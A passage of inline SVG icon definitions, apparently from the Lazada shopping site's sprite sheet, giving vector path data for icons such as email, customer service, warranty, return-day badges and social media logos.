			<path d="M430.933333 401.066667c-25.6-4.266667-42.666667-12.8-42.666666-21.333334 4.266667-8.533333 21.333333-25.6 55.466666-29.866666h4.266667l-17.066667 51.2z m59.733334-55.466667c21.333333 0 34.133333 8.533333 42.666666 12.8l29.866667-25.6c-12.8-17.066667-29.866667-25.6-55.466667-29.866667h-4.266666l8.533333-29.866666h-42.666667l-8.533333 29.866666h-4.266667c-42.666667 4.266667-98.133333 25.6-110.933333 64-4.266667 12.8 0 29.866667 8.533333 42.666667 0 0 0 4.266667 4.266667 4.266667 0 0 4.266667 0 4.266667 4.266666 8.533333 8.533333 29.866667 12.8 55.466666 21.333334h4.266667l-8.533333 21.333333 59.733333-51.2 17.066667-64z m-170.666667 153.6c0 4.266667 4.266667 8.533333 4.266667 12.8 4.266667 4.266667 12.8 8.533333 17.066666 12.8l34.133334-29.866667c-8.533333 0-12.8-4.266667-12.8-4.266666l-42.666667 8.533333z m89.6 221.866667l-55.466667 51.2h217.6l76.8-260.266667-68.266666 59.733333-42.666667 149.333334h-128zM192 366.933333h8.533333L213.333333 315.733333h-21.333333c-8.533333 0-17.066667-4.266667-17.066667-17.066666V196.266667c0-8.533333 8.533333-17.066667 17.066667-17.066667H298.666667L149.333333 695.466667l68.266667-59.733334L349.866667 179.2h345.6L682.666667 226.133333 793.6 128H192C157.866667 128 128 157.866667 128 196.266667V298.666667c0 38.4 29.866667 68.266667 64 68.266666M891.733333 298.666667c0 8.533333-8.533333 17.066667-17.066666 17.066666h-4.266667l-46.933333 42.666667-4.266667 8.533333h55.466667c34.133333 0 64-29.866667 64-68.266666V256l-46.933334 42.666667zM597.333333 806.4H315.733333l-55.466666 51.2h375.466666l128-443.733333-68.266666 55.466666-98.133334 337.066667z m285.866667-674.133333L128 793.6l38.4 42.666667L921.6 174.933333l-38.4-42.666666z"></path>
		</symbol>
		<symbol id="lazadaicon_oversea" viewBox="0 0 1024 1024">
			<path d="M985.6 337.066667c-4.266667 12.8-12.8 29.866667-34.133333 38.4l-320 132.266666s-29.866667 8.533333-55.466667 8.533334c-21.333333 0-38.4-8.533333-51.2-17.066667L443.733333 426.666667c-4.266667-4.266667-4.266667-8.533333-4.266666-17.066667s4.266667-12.8 8.533333-17.066667c4.266667 0 17.066667-12.8 42.666667-12.8 8.533333 0 17.066667 0 29.866666 4.266667l42.666667 12.8h12.8c8.533333 0 17.066667-4.266667 29.866667-8.533333l12.8-4.266667-81.066667-68.266667c-4.266667-4.266667-8.533333-12.8-4.266667-21.333333 0-8.533333 4.266667-12.8 12.8-17.066667 4.266667 0 21.333333-8.533333 46.933334-8.533333 17.066667 0 34.133333 4.266667 55.466666 8.533333 42.666667 17.066667 106.666667 42.666667 128 42.666667l102.4-42.666667c4.266667 0 25.6-8.533333 55.466667-8.533333 21.333333 0 38.4 8.533333 51.2 21.333333l4.266667 4.266667c-12.8 0 0 21.333333-4.266667 42.666667z m-42.666667-17.066667c-4.266667-4.266667-12.8-8.533333-17.066666-8.533333-17.066667 0-34.133333 8.533333-34.133334 8.533333l-106.666666 46.933333H768c-34.133333 0-128-34.133333-140.8-46.933333-8.533333-4.266667-17.066667-8.533333-25.6-8.533333l68.266667 59.733333c4.266667 4.266667 8.533333 12.8 4.266666 21.333333 0 8.533333-4.266667 12.8-12.8 17.066667l-51.2 21.333333c-12.8 8.533333-29.866667 8.533333-42.666666 8.533334s-25.6-4.266667-25.6-4.266667l-34.133334-8.533333 46.933334 42.666666c4.266667 8.533333 17.066667 8.533333 25.6 8.533334 17.066667 0 42.666667-8.533333 42.666666-8.533334L938.666667 332.8c4.266667-4.266667 12.8-8.533333 12.8-8.533333-4.266667 0-8.533333-4.266667-8.533334-4.266667z m-268.8-68.266667c-51.2-38.4-110.933333-59.733333-179.2-59.733333-166.4 0-298.666667 136.533333-298.666666 302.933333 0 34.133333 4.266667 68.266667 17.066666 102.4 55.466667-12.8 128-38.4 234.666667-81.066666 8.533333-4.266667 21.333333 0 29.866667 12.8 4.266667 8.533333 0 21.333333-12.8 29.866666-98.133333 38.4-174.933333 64-230.4 81.066667 51.2 98.133333 149.333333 166.4 264.533333 166.4 166.4 0 298.666667-136.533333 298.666667-302.933333v-4.266667l42.666666-17.066667v21.333334c0 192-153.6 345.6-337.066666 345.6-136.533333 0-251.733333-81.066667-307.2-196.266667-29.866667 8.533333-55.466667 8.533333-76.8 8.533333-42.666667 0-55.466667-12.8-68.266667-25.6-29.866667-42.666667 25.6-102.4 34.133333-115.2 4.266667-8.533333 21.333333-8.533333 29.866667 0 8.533333 8.533333 8.533333 21.333333 0 29.866667-17.066667 21.333333-34.133333 55.466667-29.866667 59.733333 0 0 12.8 17.066667 89.6 0-8.533333-34.133333-17.066667-72.533333-17.066666-110.933333 0-192 149.333333-345.6 337.066666-345.6 110.933333 0 204.8 51.2 268.8 136.533333-17.066667-12.8-55.466667-25.6-89.6-38.4z"></path>
		</symbol>
		<symbol id="lazadaicon_email" viewBox="0 0 1024 1024">
			<path d="M840.533333 776.533333H307.2c-17.066667 0-34.133333-8.533333-42.666667-21.333333-12.8-12.8-12.8-29.866667-12.8-46.933333l72.533334-358.4c8.533333-25.6 38.4-51.2 68.266666-51.2h533.333334c17.066667 0 34.133333 8.533333 42.666666 21.333333 8.533333 12.8 12.8 29.866667 12.8 42.666667l-72.533333 358.4c-8.533333 29.866667-38.4 55.466667-68.266667 55.466666zM307.2 716.8h533.333333c4.266667 0 8.533333-4.266667 8.533334-8.533333l72.533333-354.133334H392.533333c-4.266667 0-8.533333 4.266667-12.8 8.533334l-72.533333 354.133333z"></path>
			<path d="M610.133333 610.133333c-17.066667 0-34.133333-8.533333-46.933333-21.333333l-200.533333-213.333333 42.666666-38.4 200.533334 213.333333c4.266667 4.266667 8.533333 4.266667 8.533333 0l294.4-217.6 34.133333 46.933333-294.4 217.6c-12.8 8.533333-25.6 12.8-38.4 12.8z m-465.066666-256h132.266666v55.466667H145.066667V354.133333zM42.666667 486.4h204.8v55.466667H42.666667v-55.466667z m72.533333 119.466667H213.333333v55.466666H115.2v-55.466666z"></path>
		</symbol>
		<symbol id="lazadaicon_smallPrompt" viewBox="0 0 1024 1024">
			<path d="M512 841.589844c181.27441433 0 329.589844-148.31542969 329.589844-329.589844s-148.31542969-329.589844-329.589844-329.589844-329.589844 148.31542969-329.589844 329.589844 148.31542969 329.589844 329.589844 329.589844z" fill="#FF9800"></path>
			<path d="M538.36718725 327.42968775v128.54003907c0 13.18359399 0 26.36718725-3.29589793 39.55078125 0 13.18359399-3.29589869 26.36718725-6.59179739 42.84667918h-39.55078125c-3.29589869-16.47949193-3.29589869-29.66308594-6.59179662-42.84667918 0-13.18359399-3.29589869-26.36718725-3.29589869-39.55078125v-128.54003907h59.32617188z m-62.6220698 299.92675731c0-3.29589869 0-9.8876953 3.29589792-13.18359324 3.29589869-3.29589869 3.29589869-6.59179662 6.59179738-9.88769532 3.29589869-3.29589869 6.59179662-6.59179662 9.88769532-6.59179737 3.29589869-3.29589869 9.8876953-3.29589869 13.18359324-3.29589794 3.29589869 0 9.8876953 0 13.18359399 3.29589794 3.29589869 3.29589869 6.59179662 3.29589869 9.88769535 6.59179737 3.29589869 3.29589869 6.59179662 6.59179662 6.5917966 9.88769532 3.29589869 3.29589869 3.29589869 9.8876953 3.29589869 13.18359324 0 3.29589869 0 9.8876953-3.29589869 13.183594s-3.29589869 6.59179662-6.59179663 9.88769532c-3.29589869 3.29589869-6.59179662 6.59179662-9.8876953 6.59179662-3.29589869 3.29589869-9.8876953 3.29589869-13.18359401 3.29589869-3.29589869 0-9.8876953 0-13.18359324-3.29589869-3.29589869-3.29589869-6.59179662-3.29589869-9.88769532-6.59179662-3.29589869-3.29589869-6.59179662-6.59179662-6.59179738-9.88769532s-3.29589869-9.8876953-3.29589792-13.183594z" fill="#FFFFFF"></path>
		</symbol>
		<symbol id="lazadaicon_largePrompt" viewBox="0 0 1024 1024">
			<path d="M512 938.666667c234.666667 0 426.666667-192 426.666667-426.666667s-192-426.666667-426.666667-426.666667-426.666667 192-426.666667 426.666667 192 426.666667 426.666667 426.666667z" fill="#FF9800"></path>
			<path d="M546.133333 273.066667v166.4c0 17.066667 0 34.133333-4.266666 51.2 0 17.066667-4.266667 34.133333-8.533334 55.466666h-51.2c-4.266667-21.333333-4.266667-38.4-8.533333-55.466666 0-17.066667-4.266667-34.133333-4.266667-51.2v-166.4h76.8z m-81.066666 388.266666c0-4.266667 0-12.8 4.266666-17.066666 4.266667-4.266667 4.266667-8.533333 8.533334-12.8 4.266667-4.266667 8.533333-8.533333 12.8-8.533334 4.266667-4.266667 12.8-4.266667 17.066666-4.266666 4.266667 0 12.8 0 17.066667 4.266666 4.266667 4.266667 8.533333 4.266667 12.8 8.533334 4.266667 4.266667 8.533333 8.533333 8.533333 12.8 4.266667 4.266667 4.266667 12.8 4.266667 17.066666 0 4.266667 0 12.8-4.266667 17.066667s-4.266667 8.533333-8.533333 12.8c-4.266667 4.266667-8.533333 8.533333-12.8 8.533333-4.266667 4.266667-12.8 4.266667-17.066667 4.266667-4.266667 0-12.8 0-17.066666-4.266667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333-4.266667-4.266667-8.533333-8.533333-8.533334-12.8s-4.266667-12.8-4.266666-17.066667z" fill="#FFFFFF"></path>
		</symbol>
		<symbol id="lazadaicon_gojek" viewBox="0 0 1024 1024">
			<path d="M799.511273 727.831273a130.094545 130.094545 0 0 0-52.922182 8.797091c-16.896-33.605818-31.418182-64.093091-28.346182-63.906909l34.071273 1.396363s4.608-42.356364 2.839273-65.675636c-1.722182-23.458909-9.867636-23.877818-9.867637-23.877818l-30.533818 9.681454c-36.026182 12.194909-41.425455 9.169455-41.425455 9.169455s0.465455-36.165818-6.376727-36.445091c-6.795636-0.279273-40.122182-8.750545-40.122182-8.750546-2.792727-5.492364-25.227636-17.408-36.910545-26.158545-13.079273-14.941091-58.647273-48.081455-91.601455-71.168a59.531636 59.531636 0 0 0 75.636364-54.784 59.624727 59.624727 0 0 0-56.785455-62.184727 59.485091 59.485091 0 0 0-61.905454 57.064727c-0.651636 14.242909 3.816727 27.508364 11.682909 38.167273a340.48 340.48 0 0 1-4.514909-3.025455c-7.912727-7.214545-17.035636 2.280727-17.035636 2.280727s-76.194909 151.831273-80.709819 161.233455c-4.514909 9.402182 13.777455 29.463273 13.777455 29.463273l-103.982546 2.327272c-17.826909 0.605091-31.278545 60.462545-31.278545 60.462546-68.887273 12.101818-109.474909 96.861091-109.474909 96.861091l17.221818 13.079272-1.256727 28.765091-31.371637-1.349818c-11.403636 11.822545-0.791273 19.176727-0.791272 19.176727l31.325091 1.396364v0.512l-0.186182 4.980364h0.139636a134.330182 134.330182 0 0 0 128.186182 134.516363 134.190545 134.190545 0 0 0 139.264-123.112727c14.475636-0.139636 80.477091-0.605091 122.833455 0 47.802182 0.698182 59.904-27.601455 59.904-27.601454l4.282181-100.072728s30.068364 1.396364 44.032-4.933818c13.870545-6.237091 34.536727-39.610182 34.536728-39.610182l33.885091 59.298909a131.397818 131.397818 0 0 0-52.64291 99.746909 131.258182 131.258182 0 0 0 125.160728 137.076364 131.118545 131.118545 0 0 0 136.424727-125.765818 131.258182 131.258182 0 0 0-125.160727-136.983273zM330.193455 776.471273c21.643636 13.963636 36.770909 37.096727 39.889454 63.767272l-40.029091-1.722181a50.455273 50.455273 0 0 0-16.756363-23.086546l16.896-38.958545z m-43.566546-13.963637c4.189091 0.139636 8.145455 0.744727 12.101818 1.536l-12.427636 41.053091-1.489455-0.093091c-20.48-0.884364-39.517091 10.705455-48.034909 29.416728l-40.029091-1.722182a88.064 88.064 0 0 1 89.879273-70.237091v0.046545z m-7.633454 176.686546a88.203636 88.203636 0 0 1-84.154182-87.365818l37.329454 1.582545c-1.256727 27.927273 20.340364 51.572364 48.221091 52.875636 27.927273 1.210182 51.386182-20.48 52.596364-48.453818l37.282909 1.629091a88.110545 88.110545 0 0 1-91.229091 79.732364z m365.847272-338.292364c-80.430545-6.283636-150.202182 27.741091-150.202182 27.741091s-2.373818 3.258182-4.794181-0.186182c-14.010182-20.014545-15.546182-35.048727-15.546182-35.048727l33.512727-78.196364c25.832727 32.768 137.774545 67.863273 137.774546 67.863273l-0.791273 17.826909h0.046545z m146.571637 344.762182a88.436364 88.436364 0 0 1-84.340364-92.299636 88.389818 88.389818 0 0 1 29.789091-62.510546l20.154182 35.188364a46.778182 46.778182 0 0 0 30.673454 79.965091 46.638545 46.638545 0 0 0 34.304-80.244364 46.685091 46.685091 0 0 0-36.072727-13.032727c-4.701091-8.890182-12.055273-22.993455-20.340364-39.005091a88.064 88.064 0 0 1 117.713455 87.226182 88.389818 88.389818 0 0 1-91.880727 84.712727z m-270.196364-18.106182v-3.630545l132.654545 0.093091 3.49091 3.723636-136.145455-0.186182zM470.109091 964.421818v-3.677091l204.660364 0.139637 4.282181 3.816727L470.109091 964.421818z m85.643636-72.750545v-5.352728h91.229091l1.070546 3.909819-92.346182 1.396363zM234.496 163.188364c-21.922909 13.451636-41.425455-23.365818-31.511273-30.161455 332.148364-224.535273 603.648-2.699636 605.463273 16.430546 1.861818 19.176727-27.136 26.065455-27.136 26.065454-266.24-208.523636-524.986182-25.832727-546.816-12.334545z m62.370909 83.549091c-16.709818 10.845091-30.301091-18.757818-22.714182-24.203637 253.300364-180.177455 460.241455-2.187636 461.730909 13.172364 1.396364 15.406545-22.062545 20.945455-22.062545 20.945454-202.938182-167.377455-400.290909-20.759273-417.000727-9.914181zM368.733091 321.629091c-11.031273 7.819636-20.852364-15.313455-15.825455-19.176727 166.865455-129.722182 303.290182-1.582545 304.221091 9.495272 0.930909 11.077818-13.684364 16.896-13.684363 16.896-133.725091-120.552727-263.726545-14.987636-274.711273-7.168V321.629091z"></path>
		</symbol>
		<symbol id="lazadaicon_service" viewBox="0 0 1024 1024">
			<path d="M791.236118 531.80270466A78.30034946 78.30034946 0 0 0 785.77330297 517.91804997a61.45666943 61.45666943 0 0 0-30.38690869-29.02120529 20.03032178 20.03032178 0 0 0-8.19422255-3.30045065l-46.32012027-7.2837541a20.03032178 20.03032178 0 0 0-22.76172928 16.38844581l-36.76019288 219.99211563a19.80270466 19.80270466 0 0 0 16.27463616 22.76173001l42.79205178 6.94232733a17.41272317 17.41272317 0 0 0 3.41425958 0h5.34900611a60.7738181 60.7738181 0 0 0 41.54015658-17.75414919 79.66605358 79.66605358 0 0 0 9.78754377-11.38086501 79.66605358 79.66605358 0 0 0 8.9908828 0.79666097 77.73130633 77.73130633 0 0 0 26.6312238-4.77996369l-5.121389 30.1592923a83.30793026 83.30793026 0 0 1-35.96353262 51.10008252c-31.75261281 23.67219847-94.11975141 46.66154558-214.52930132 36.64638469a56.90432358 56.90432358 0 0 0-44.27156411-32.20784776c-29.47643951-4.89377188-56.90432358 9.78754378-60.43239133 33.00450801s16.95748823 45.52345929 46.43392773 50.7586572A58.2700277 58.2700277 0 0 0 530.84193207 869.58677086c22.76172928 2.16236438 44.61299011 3.18664247 65.09854685 3.18664248 80.69033094 0 142.60223533-16.27463689 184.82524325-48.59629284a120.86478413 120.86478413 0 0 0 49.84818803-76.59322005l17.98176632-108.23202392 3.18664246-18.66461766a77.95892343 77.95892343 0 0 0-60.54620098-88.88455421z m20.94079094 82.28365219l-5.23519719 31.41118677a38.125897 38.125897 0 0 1-30.72833545 30.61452652l17.07129715-101.74493154a38.01208808 38.01208808 0 0 1 18.89223549 39.71921825zM723.17854652 698.87379943a20.03032178 20.03032178 0 0 1-16.04701904 6.48709312l-22.76172929-3.86949381 30.27309978-180.95575016 22.76173 3.64187668a20.3717478 20.3717478 0 0 1 13.08799443 11.380865 48.82390995 48.82390995 0 0 1 3.8694938 30.04548266l-17.64034029 105.72823352A49.05152707 49.05152707 0 0 1 723.17854652 698.87379943zM285.58429604 491.28682617A19.91651357 19.91651357 0 0 0 262.25352361 475.80885026l-45.52345929 8.99088279a20.14413068 20.14413068 0 0 0-8.08041363 3.64187669 61.34286124 61.34286124 0 0 0-29.81786626 30.15929157A88.42931928 88.42931928 0 0 0 173.2551612 573.68428727l21.73745121 104.93157327c7.85279651 37.67066206 36.6463847 64.41569478 67.2609112 64.41569405a54.05910787 54.05910787 0 0 0 6.03185818-0.56904314h0.56904314a16.72987112 16.72987112 0 0 0 4.09711163 0l42.45062575-9.44611774A19.80270466 19.80270466 0 0 0 330.5387122 709.57181237zM264.75731402 703.19852818c-11.380865 2.27617329-26.40360597-11.380865-30.72833544-32.43546488L212.17771847 565.60387292a50.30342227 50.30342227 0 0 1 2.73140751-30.15929158A20.48555673 20.48555673 0 0 1 228.11092933 523.60848211l22.76172928-4.55234584L287.74666042 698.87379943zM771.43341334 458.62374419a93.09547403 93.09547403 0 0 1 16.04701904 9.78754378c0-103.56586915-25.37932861-183.80096588-74.20323782-238.99816004C661.38045108 171.02929132 582.85248376 141.21142578 479.28661461 141.21142578S297.87563022 171.02929132 245.86507854 229.52693612C196.47212546 285.29317342 171.20660503 366.89397427 171.77564889 472.39459067a89.56740555 89.56740555 0 0 1 19.11985261-13.54322937 54.05910787 54.05910787 0 0 1 18.77842655-7.6251794l3.6418767-0.68285133c2.84521643-83.87697341 23.89981629-148.97551953 63.5052256-193.47470145a67.37471941 67.37471941 0 0 0 34.1425943 37.67066277 63.96045983 63.96045983 0 0 0 26.06218066 5.34900612 88.54312818 88.54312818 0 0 0 45.52345857-13.31561155 139.52940179 139.52940179 0 0 1 22.76173002-10.69801295 234.44581418 234.44581418 0 0 1 74.43085566-11.380865 234.21819706 234.21819706 0 0 1 74.31704676 11.38086501 144.99221681 144.99221681 0 0 1 22.76172927 10.69801294 88.54312818 88.54312818 0 0 0 45.5234593 13.31561155 63.96045983 63.96045983 0 0 0 26.06217995-5.34900612 67.37471941 67.37471941 0 0 0 34.14259501-37.67066277c39.26398328 44.15775518 60.31858315 109.37011021 63.6190338 194.0437446l6.25947528 0.91046916a56.90432358 56.90432358 0 0 1 19.00604441 6.60090131z m-139.98463673-201.78273218a23.78600738 23.78600738 0 0 1-9.21850063 1.82093833 39.4916004 39.4916004 0 0 1-11.38086429-1.93474726A217.82975197 217.82975197 0 0 0 569.53687222 237.49354157l-1.25189519-0.56904315v1.02427808-1.02427808a273.82360639 273.82360639 0 0 0-87.74646722-13.65703758H478.48995436a272.45790226 272.45790226 0 0 0-87.5188501 13.7708465l-1.59332123 0.56904314a211.57027597 211.57027597 0 0 0-40.85730452 19.1198526 40.06064427 40.06064427 0 0 1-12.06371634 2.04855545 23.78600738 23.78600738 0 0 1-9.21850063-1.82093834c-10.01516088-4.55234587-14.90893277-18.55080946-17.18510606-29.70405662C353.30044148 197.43289802 410.20476579 182.41015633 479.62804064 182.29634741S606.06944801 197.43289802 649.20292582 227.13695464c-2.84521643 11.15324717-7.6251794 25.1517115-17.75414922 29.70405737z"></path>
		</symbol>
		<symbol id="lazadaicon_nowarranty" viewBox="0 0 1024 1024">
			<path d="M298.666667 648.533333l-29.866667 34.133334C153.6 490.666667 170.666667 256 170.666667 251.733333c0-4.266667 4.266667-12.8 8.533333-17.066666 4.266667-4.266667 12.8-4.266667 17.066667-4.266667 217.6 25.6 285.866667-85.333333 285.866666-85.333333 4.266667-8.533333 12.8-12.8 21.333334-12.8s17.066667 4.266667 21.333333 8.533333c4.266667 4.266667 38.4 59.733333 140.8 81.066667l-34.133333 38.4c-68.266667-17.066667-106.666667-51.2-128-72.533334-34.133333 38.4-119.466667 102.4-285.866667 89.6-4.266667 59.733333 4.266667 226.133333 81.066667 371.2z m537.6-401.066666v4.266666c0 4.266667 34.133333 482.133333-320 631.466667h-8.533334H494.933333c-55.466667-21.333333-98.133333-51.2-136.533333-85.333333l29.866667-34.133334c34.133333 29.866667 68.266667 55.466667 115.2 76.8C763.733333 725.333333 789.333333 409.6 793.6 298.666667l42.666667-51.2zM814.933333 128l38.4 34.133333L226.133333 883.2l-38.4-34.133333L814.933333 128z"></path>
		</symbol>
		<symbol id="lazadaicon_warranty" viewBox="0 0 1024 1024">
			<path d="M844.8 234.666667c-4.266667-4.266667-12.8-4.266667-17.066667-4.266667-217.6 25.6-290.133333-85.333333-294.4-89.6-4.266667-8.533333-12.8-12.8-21.333333-12.8s-17.066667 4.266667-21.333333 12.8c0 0-72.533333 115.2-294.4 89.6-4.266667 0-12.8 0-17.066667 4.266667-4.266667 0-8.533333 8.533333-8.533333 12.8 0 4.266667-34.133333 494.933333 332.8 648.533333h21.333333C891.733333 742.4 853.333333 256 853.333333 247.466667c0-4.266667-4.266667-12.8-8.533333-12.8z m-627.2 42.666666c170.666667 12.8 260.266667-51.2 294.4-89.6 34.133333 38.4 123.733333 102.4 294.4 89.6 4.266667 93.866667-12.8 448-294.4 571.733334C230.4 725.333333 217.6 371.2 217.6 277.333333z" fill="#9E9E9E"></path>
		</symbol>
		<symbol id="lazadaicon_0day" viewBox="0 0 1024 1024">
			<path d="M512 281.6c-136.533333 0-247.466667 106.666667-247.466667 238.933333 0 38.4 8.533333 76.8 29.866667 110.933334l-38.4 38.4c-25.6-42.666667-42.666667-93.866667-42.666667-149.333334 0-157.866667 132.266667-290.133333 294.4-290.133333 51.2 0 102.4 12.8 145.066667 38.4l-12.8 17.066667-38.4 12.8c-25.6-12.8-59.733333-17.066667-89.6-17.066667z m149.333333 430.933333c12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 38.4-110.933333 59.733333-179.2 59.733334-59.733333 0-110.933333-17.066667-157.866667-42.666667l34.133334-34.133333c34.133333 21.333333 76.8 29.866667 119.466666 29.866666 59.733333 0 110.933333-17.066667 153.6-51.2z m251.733334-213.333333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133333-93.866667 0-179.2-29.866667-247.466667-81.066666l34.133334-38.4c59.733333 42.666667 136.533333 64 213.333333 64 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-21.333333 25.6-21.333333zM823.466667 298.666667c-4.266667 17.066667-17.066667 29.866667-34.133334 34.133333h-4.266666l38.4-34.133333zM200.533333 725.333333l-34.133333 34.133334C115.2 695.466667 85.333333 610.133333 85.333333 520.533333c0-230.4 192-418.133333 426.666667-418.133333 59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c8.533333-12.8 21.333333-21.333333 38.4-17.066667 17.066667 0 34.133333 12.8 38.4 29.866667l4.266666 21.333333-42.666666 42.666667-8.533334-34.133334-34.133333 55.466667C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 76.8 21.333333 149.333333 64 204.8zM896 85.333333l42.666667 38.4-810.666667 810.666667-42.666667-38.4L896 85.333333z"></path>
		</symbol>
		<symbol id="lazadaicon_7days" viewBox="0 0 1024 1024">
			<path d="M648.533333 409.6v38.4l-106.666666 238.933333h-76.8l98.133333-217.6h-119.466667V409.6h204.8z m264.533334 85.333333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133334S85.333333 750.933333 85.333333 520.533333s192-418.133333 426.666667-418.133333c59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c4.266667-17.066667 21.333333-21.333333 38.4-21.333334s34.133333 12.8 38.4 29.866667l42.666666 162.133333c8.533333 21.333333-8.533333 46.933333-29.866666 55.466667l-179.2 55.466667h-8.533334c-8.533333 0-21.333333-8.533333-25.6-17.066667-8.533333-12.8 0-25.6 12.8-29.866667l174.933334-55.466666-34.133334-140.8-34.133333 59.733333C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 204.8 170.666667 366.933333 375.466667 366.933334 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-25.6 25.6-25.6z m-401.066667-213.333333c-136.533333 0-247.466667 106.666667-247.466667 243.2 0 132.266667 110.933333 243.2 247.466667 243.2 55.466667 0 106.666667-17.066667 149.333333-51.2 12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 34.133333-110.933333 55.466667-179.2 55.466667-162.133333 0-294.4-132.266667-294.4-290.133334 0-157.866667 132.266667-290.133333 294.4-290.133333 55.466667 0 110.933333 17.066667 157.866667 46.933333l-68.266667 21.333334c-25.6-12.8-59.733333-17.066667-89.6-17.066667z"></path>
		</symbol>
		<symbol id="lazadaicon_14days" viewBox="0 0 1024 1024">
			<path d="M913.066667 494.933333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133334S85.333333 750.933333 85.333333 520.533333s192-418.133333 426.666667-418.133333c59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c4.266667-17.066667 21.333333-21.333333 38.4-21.333334s34.133333 12.8 38.4 29.866667l42.666666 162.133333c8.533333 21.333333-8.533333 46.933333-29.866666 55.466667l-179.2 55.466667h-8.533334c-8.533333 0-21.333333-8.533333-25.6-17.066667-8.533333-12.8 0-25.6 12.8-29.866667l174.933334-55.466666-34.133334-140.8-34.133333 59.733333C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 204.8 170.666667 366.933333 375.466667 366.933334 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-25.6 25.6-25.6zM392.533333 469.333333V413.866667h115.2c0 17.066667-4.266667 29.866667-4.266666 46.933333v157.866667c0 17.066667 0 29.866667 4.266666 46.933333h-68.266666c0-12.8 4.266667-29.866667 4.266666-46.933333V469.333333H392.533333z m153.6 145.066667v-55.466667c12.8-12.8 12.8-12.8 29.866667-34.133333l68.266667-76.8c12.8-17.066667 21.333333-25.6 29.866666-34.133333h64c0 17.066667-4.266667 29.866667-4.266666 51.2v98.133333h8.533333c8.533333 0 21.333333 0 29.866667-4.266667v55.466667H733.866667v12.8c0 17.066667 0 25.6 4.266666 38.4h-64c0-8.533333 4.266667-21.333333 4.266667-38.4v-12.8h-132.266667z m123.733334-51.2v-34.133333-42.666667c-4.266667 8.533333-12.8 12.8-17.066667 25.6l-42.666667 51.2h59.733334zM512 281.6c-136.533333 0-247.466667 106.666667-247.466667 243.2 0 132.266667 110.933333 243.2 247.466667 243.2 55.466667 0 106.666667-17.066667 149.333333-51.2 12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 34.133333-110.933333 55.466667-179.2 55.466667-162.133333 0-294.4-132.266667-294.4-290.133334 0-157.866667 132.266667-290.133333 294.4-290.133333 55.466667 0 110.933333 17.066667 157.866667 46.933333l-68.266667 21.333334c-25.6-12.8-59.733333-17.066667-89.6-17.066667z"></path>
		</symbol>
		<symbol id="lazadaicon_optionChecked" viewBox="0 0 1024 1024">
			<path d="M1023.6802 0v1023.3604H0.3198L1023.6802 0z" fill="#0a5d24"></path>
			<path d="M652.072455 910.790756l-173.971268-173.331668 49.249219-49.249219 124.722049 124.722049 263.515303-263.515303 48.609619 49.249219-312.124922 312.124922zM0.3198 1023.3604v-63.960025L959.720175 0h63.960025v44.772017L45.091818 1024 0.3198 1023.3604z" fill="#FFFFFF"></path>
		</symbol>
		<symbol id="lazadaicon_google" viewBox="0 0 1024 1024">
			<path d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z" fill="#D34836"></path>
			<path d="M583.68 559.104v-81.92H389.12v81.92h112.64c-16.384 49.152-63.488 81.92-116.736 81.92-51.2 0-114.688-47.104-114.688-122.88 0-69.632 49.152-122.88 114.688-122.88 30.72 0 61.44 12.288 81.92 30.72l59.392-59.392c-36.864-34.816-86.016-55.296-139.264-55.296-112.64 0-202.752 92.16-202.752 202.752s92.16 202.752 202.752 202.752c106.496 4.096 184.32-61.44 196.608-157.696zM839.68 483.328v51.2h-71.68v71.68H716.8v-71.68h-71.68v-51.2H716.8v-71.68h51.2v71.68H839.68z" fill="#FFFFFF"></path>
		</symbol>
		<symbol id="lazadaicon_twitter" viewBox="0 0 1024 1024">
			<path d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z" fill="#5EAADE"></path>
			<path d="M784.384 346.112c-20.48 8.192-40.96 14.336-63.488 18.432 22.528-14.336 40.96-34.816 49.152-61.44-22.528 12.288-45.056 22.528-71.68 26.624-20.48-22.528-49.152-34.816-81.92-34.816-61.44 0-112.64 49.152-112.64 112.64 0 8.192 0 16.384 2.048 24.576-92.16-4.096-176.128-49.152-231.424-116.736-8.192 14.336-14.336 32.768-14.336 53.248 0 38.912 20.48 73.728 49.152 92.16-18.432 0-34.816-6.144-51.2-14.336v2.048c0 53.248 38.912 100.352 90.112 110.592-10.24 2.048-18.432 4.096-28.672 4.096-8.192 0-14.336 0-20.48-2.048 14.336 45.056 55.296 77.824 104.448 77.824-38.912 30.72-86.016 47.104-139.264 47.104-8.192 0-18.432 0-26.624-2.048 49.152 32.768 108.544 51.2 172.032 51.2 206.848 0 319.488-169.984 319.488-319.488v-14.336c20.48-14.336 38.912-34.816 55.296-55.296z" fill="#FFFFFF"></path>
		</symbol>
		<symbol id="lazadaicon_pinterest" viewBox="0 0 1024 1024">
			<path d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z" fill="#CA242D"></path>
